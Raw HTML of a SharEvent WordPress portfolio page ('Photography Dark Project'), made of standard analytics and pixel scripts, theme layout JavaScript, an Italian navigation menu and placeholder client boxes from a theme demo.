//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.sharevent.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharevent.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sharevent.it/?p=18933' />
<meta name="generator" content="Site Kit by Google 1.167.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"thegem_pf_item","pagePostType2":"single-thegem_pf_item","pagePostAuthor":"Gianluca Verniani Tarchi","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW9PVJZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<script type="text/javascript">
_linkedin_partner_id = "532524";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" data-tgpli-src="https://px.ads.linkedin.com/collect/?pid=532524&fmt=gif" data-tgpli-inited data-tgpli-image-inited id="tgpli-696a46dabc0cf"  /><script>window.tgpQueue.add('tgpli-696a46dabc0cf')</script><noscript><img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=532524&fmt=gif" /></noscript>
</noscript>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3779762898732242'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"  data-tgpli-src="https://www.facebook.com/tr?id=3779762898732242&ev=PageView
&noscript=1" data-tgpli-inited data-tgpli-image-inited id="tgpli-696a46dabc0e4" /><script>window.tgpQueue.add('tgpli-696a46dabc0e4')</script><noscript><img height="1" width="1" 
src="https://www.facebook.com/tr?id=3779762898732242&ev=PageView
&noscript=1"/></noscript>
</noscript>
<!-- End Facebook Pixel Code -->
</noscript>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.block-content {
    background-color: #212331;
}
@media (min-width: 1212px) {
#site-header .container {
    width: 100%;
}
}
#site-header, #site-header-wrapper {
    background-color: #212331;
}
.bc-devider:before,
.breadcrumbs span {
    color: #00bcd4;
}
.breadcrumbs .current {
    color: #99a9b5;
    padding-bottom: 12px;
    border-bottom: 3px solid #ff5252;
}

.block-navigation,
.block-divider,
.portfolio-item-page-bottom {
    display: none;
}
.socials.team-person-socials.socials-colored-hover {
    display: none;
}
.gem-team-style-6 .team-person-hover {
    padding: 21px 34px;
    padding-bottom: 18px;
}

.team-person {
    background-color: #2c2e3d;
}
.team-person-name.styled-subtitle {
    color: #fff;
}
.team-person-email {
    display: none;
}
.block-content.no-bottom-margin.no-top-margin {
    padding-top: 92px;
}
.team-person-hover:hover .team-person-name.styled-subtitle {
    color: #212331;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5Z6KPPH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://www.sharevent.it/wp-content/uploads/2020/03/favicon-32x32-1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			#page #primary-menu li.custom-menu-button a {
    background-color: #08A7E1;
    color: #fff!important;
    border-radius: 3px !important;
    padding: 8px 15px!important;
    border: 0 !important;
}

.custom-menu-button a:before{
	 font-family: "Font Awesome 5 Free";
   content: "\f108";
   display: inline-block;
   padding-right: 10px;
		padding-bottom: 3px;
   vertical-align: middle;
   font-weight: 900;
	}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455623544710{padding-top: 20px !important;}.vc_custom_1455620805627{padding-left: 10px !important;}.vc_custom_1455620813693{padding-left: 10px !important;}.vc_custom_1455620820917{padding-left: 10px !important;}.vc_custom_1455622980796{padding-top: 80px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<meta property="og:title" content="Photography Dark"/>
<meta property="og:description" content="Dark template for stunning photography portfolio page"/>
<meta property="og:site_name" content="SharEvent"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://www.sharevent.it/pf/photography-dark-18/"/>

<meta itemprop="name" content="Photography Dark"/>
<meta itemprop="description" content="Dark template for stunning photography portfolio page"/>
	</head>


<body class="wp-singular thegem_pf_item-template-default single single-thegem_pf_item postid-18933 wp-theme-thegem wp-child-theme-thegem-child wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-33760">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6KPPH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW9PVJZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.sharevent.it\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.sharevent.it","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-colors-light header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:170px;">
			<a href="https://www.sharevent.it/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_1x.png" srcset="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_1x.png 1x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_2x.png 2x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_bd50dc6a3fa2adc96cb06a0d90f3d1aa_3x.png 3x" alt="SharEvent" style="width:170px;" class="tgp-exclude default"/><img src="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png" srcset="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png 1x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_2x.png 2x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_3x.png 3x" alt="SharEvent" style="width:144px;" class="tgp-exclude small light"/><img src="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png" srcset="https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_1x.png 1x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_2x.png 2x,https://www.sharevent.it/wp-content/uploads/thegem/logos/logo_d760ad00574e1a6512aae7b332c1a5ae_3x.png 3x" alt="SharEvent" style="width:144px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-36047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36047 megamenu-first-element mobile-clickable"><a href="https://www.sharevent.it/">Home</a></li>
<li id="menu-item-36079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-36079 megamenu-enable megamenu-style-default megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Piattaforma</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu" data-megamenu-columns="2"  style="background-image:url(https://www.sharevent.it/wp-content/uploads/2017/11/event-app-menu.jpg); background-position:center bottom; padding-left:55px; padding-right:400px; padding-top:32px; padding-bottom:50px; ">
	<li id="menu-item-38942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38942 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/software-gestionale-evento/">SOFTWARE GESTIONE EVENTI</a></span></li>
	<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/controllo-accessi/">CONTROLLO ACCESSI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-35904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35904 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/sondaggi-e-votazioni-online/">SONDAGGI E VOTAZIONI ONLINE</a></span></li>
	<li id="menu-item-35902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35902" style="width: 300px;" ><span class="megamenu-column-header"><a title="CHAT E SOCIALITÀ" href="https://www.sharevent.it/engagement-e-socialita/">CHAT E SOCIALITÀ</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36446 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="GAMIFICATION" href="https://www.sharevent.it/gamification/">GAMIFICATION</a></span></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35901" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/area-espositiva-virtuale/">AREA ESPOSITIVA</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-35903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35903 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/percorsi-personalizzati-e-aree-riservate-delegazioni/">MICE</a></span></li>
	<li id="menu-item-35849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35849" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-evento/">APP EVENTO</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-32137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32137 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-multievento/">APP MULTIEVENTO</a></span></li>
	<li id="menu-item-32136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32136" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-associazioni/">APP PER ASSOCIAZIONI E AZIENDE</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-39571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39571 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://www.sharevent.it/app-per-organizzare-eventi/">APP PER ORGANIZZARE EVENTI</a></span></li>
</ul>
</li>
<li id="menu-item-24403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-24403 megamenu-enable megamenu-style-default megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Soluzioni</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled megamenu-masonry dl-submenu" data-megamenu-columns="1"  style="background-image:url(https://www.sharevent.it/wp-content/uploads/2017/11/event-app-menu.jpg); background-position:center bottom; padding-left:55px; padding-right:400px; padding-top:32px; padding-bottom:50px; ">
	<li id="menu-item-36078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36078 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI IN PRESENZA" href="https://www.sharevent.it/eventi-in-presenza/">EVENTI IN PRESENZA</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36077 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI VIRTUALI" href="https://www.sharevent.it/evento-virtuale/">EVENTI VIRTUALI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-37210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37210 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a title="WEBINAR" href="https://www.sharevent.it/webinar/">WEBINAR</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36075 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="EVENTI IBRIDI" href="https://www.sharevent.it/piattaforma-per-eventi-ibridi/">EVENTI IBRIDI</a></span></li>
	<li class="megamenu-new-row"></li><li id="menu-item-36076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36076 megamenu-first-element mobile-clickable" style="width: 300px;" ><span class="megamenu-column-header"><a title="FIERE E JOB FAIR" href="https://www.sharevent.it/fiera-virtuale/">FIERE E JOB FAIR</a></span></li>
</ul>
</li>
<li id="menu-item-30764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30764"><a href="https://www.sharevent.it/piani/">Piani</a></li>
<li id="menu-item-36363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36363"><a href="https://www.sharevent.it/blog/">Blog</a></li>
<li id="menu-item-33675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-33675"><a href="#opt" aria-haspopup="true" aria-expanded="false">CONTATTI</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-36583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36583"><a href="https://www.sharevent.it/contattaci/">CONTATTI</a></li>
	<li id="menu-item-30543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30543"><a href="https://www.sharevent.it/developers/">DEVELOPERS</a></li>
</ul>
</li>
<li id="menu-item-36678" class="custom-menu-button menu-item menu-item-type-custom menu-item-object-custom menu-item-36678 mobile-clickable"><a title="RICHIEDI DEMO" href="https://www.sharevent.it/richiesta-demo/">RICHIEDI DEMO</a></li>
</ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><div class="title-h1" style="text-align: center;"><span style="color: #ffffff;">Photography dark <span class="light">Project</span></span></div>
</div></div></div></div>
						
					</div>
<div class="block-content no-bottom-margin">
	<div class="container-fullwidth">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-18933" class="post-18933 thegem_pf_item type-thegem_pf_item status-publish">

					<div class="entry-content post-content">
						
						
							
						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://www.sharevent.it/pf/web-project-16/" rel="prev">&#xe603;</a></span>																								<span class="post-meta-navigation-next" title="Next post"><a href="https://www.sharevent.it/pf/futuristic-one-11/" rel="next">&#xe601;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-date">05.04.2016</span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><span class="gem-date-color">PHOTO STUDIO</span></span>
																													</div>
																										</div><!-- .entry-meta -->
							</div>
							
						<div class="wpb-content-wrapper"><div id="vc_row-696a46dab06ce" class="vc_row wpb_row vc_row-fluid vc_custom_1455623544710 thegem-custom-696a46dab06977436"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 thegem-custom-696a46dab08ad1606" ><div class="vc_column-inner thegem-custom-inner-696a46dab08ae "><div class="wpb_wrapper thegem-custom-696a46dab08ad1606"><div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #2c2e3d;background-position: center top;padding-top: 22px;padding-bottom: 22px;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small" ><div style="margin-bottom:0px;padding-top: 2px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-square gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ec5498;"><span class="back-angle">&#xf10e;</span></span><span class="gem-icon-half-2" style="color: #ec5498;"><span class="back-angle">&#xf10e;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1455620805627 thegem-vc-text thegem-custom-696a46dab13677305"  >
			<div class="wpb_wrapper">
				<div class="title-h5"><span class="light" style="color: #ffffff;">Client</span></div>
<p><span style="color: #99a9b5;">Awesome Company LTD</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab13677305{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab13677305{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab13677305{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab13677305{position: relative !important;}}</style>
		</div>
	
</div></div><div class="clearboth"></div></div></div></div></div><div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #2c2e3d;background-position: center top;padding-top: 22px;padding-bottom: 22px;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small" ><div style="margin-bottom:0px;padding-top: 2px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-square gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #00bcd4;"><span class="back-angle">&#xf3fd;</span></span><span class="gem-icon-half-2" style="color: #00bcd4;"><span class="back-angle">&#xf3fd;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1455620813693 thegem-vc-text thegem-custom-696a46dab14f58328"  >
			<div class="wpb_wrapper">
				<div class="title-h5"><span class="light" style="color: #ffffff;">Client</span></div>
<p><span style="color: #99a9b5;">Awesome Company LTD</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab14f58328{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab14f58328{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab14f58328{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab14f58328{position: relative !important;}}</style>
		</div>
	
</div></div><div class="clearboth"></div></div></div></div></div><div class="gem-textbox "  ><div class="gem-textbox-inner" style=""><div class="gem-textbox-content" style="background-color: #2c2e3d;background-position: center top;padding-top: 22px;padding-bottom: 22px;"><div class="gem-icon-with-text gem-icon-with-text-icon-size-small" ><div style="margin-bottom:0px;padding-top: 2px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-small  gem-icon-shape-square gem-simple-icon"  style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #906ad3;"><span class="back-angle">&#xf22e;</span></span><span class="gem-icon-half-2" style="color: #906ad3;"><span class="back-angle">&#xf22e;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1455620820917 thegem-vc-text thegem-custom-696a46dab1627186"  >
			<div class="wpb_wrapper">
				<div class="title-h5"><span class="light" style="color: #ffffff;">Client</span></div>
<p><span style="color: #99a9b5;">Awesome Company LTD</span></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab1627186{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab1627186{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-696a46dab1627186{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-696a46dab1627186{position: relative !important;}}</style>
		</div>
	
